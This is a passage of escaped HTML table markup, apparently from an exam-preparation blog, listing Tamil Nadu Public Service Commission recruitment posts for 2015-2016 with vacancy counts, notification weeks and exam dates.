11pt;\"\u003E22.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt;\"\u003EUpcoming this Year 2015-2016\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Agricultural\n  Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E417\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E18.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECHEMIST in TN Industries Subordinate\n  Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Commissioner\n  HR\u0026amp;CE \u0026amp; Executive Officer Grade-I (Group-IB)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EGroup\n  2 Interview Posts 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  Examination-II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E(Group-II Interview\n  Posts)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003EGroup 2 Notification\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E904\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  Examination-III (Group-IIIA) (Interview Posts)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" 